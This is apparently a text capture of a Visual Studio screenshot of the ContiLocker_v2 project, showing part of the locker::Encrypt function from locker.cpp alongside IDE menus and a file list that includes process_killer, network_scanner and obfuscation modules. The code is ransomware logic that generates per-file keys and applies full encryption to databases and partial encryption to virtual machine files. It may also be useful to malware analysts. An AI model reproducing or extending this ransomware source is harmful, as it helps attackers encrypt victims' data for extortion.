 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ContiLocker_v2 Sign in
Debug x64 Local Windows Debugger Live Share
Server Explorer
Toolbox
chacha.c locker.h locker.cpp process_killer.cpp
locker (Global Scope)
983
984 BOOL
985 locker::Encrypt(
986 __in LPFILE_INFO FileInfo,
987 __in LPBYTE Buffer,
988 __in HCRYPTPROV CryptoProvider,
989 __in HCRYPTKEY PublicKey
990 )
991 {
992 BOOL Result = FALSE;
993 DWORD BytesToRead = 0;
994 LONGLONG TotalRead = 0;
995 LONGLONG TotalWrite = 0;
996
997 if (!GenKey(CryptoProvider, PublicKey, FileInfo)) {
998
999 logs::Write(OBFW(L"Can't gen key for file %s. GetLastError = %lu"), FileInfo->Filename, pGetLastError());
1000 return FALSE;
1001
1002 }
1003
1004 if (!OpenFileEncrypt(FileInfo)) {
1005 return FALSE;
1006 }
1007
1008 if (CheckForDataBases(FileInfo->Filename)) {
1009
1010 if (!WriteEncryptInfo(FileInfo, FULL_ENCRYPT, 0)) {
1011 return FALSE;
1012 }
1013
1014 Result = EncryptFull(FileInfo, Buffer, CryptoProvider, PublicKey);
1015
1016 }
1017 else if (CheckForVirtualMachines(FileInfo->Filename)) {
1018
1019 if (!WriteEncryptInfo(FileInfo, PARTLY_ENCRYPT, 20)) {
1020 return FALSE;
100 % No issues found Ln: 1 Ch: 1 TABS LF
Solution Explorer
Search Solution Explorer (Ctrl+;)
chacha.c
chacha.h
ecrypt-config.h
ecrypt-machine.h
ecrypt-portable.h
ecrypt-sync.h
locker.cpp
locker.h
threadpool.cpp
threadpool.h
logs
memory
memory.cpp
memory.h
network_scanner
obfuscation
Solution Explorer Git Changes
Properties
Ready Add to Source Control Select Repository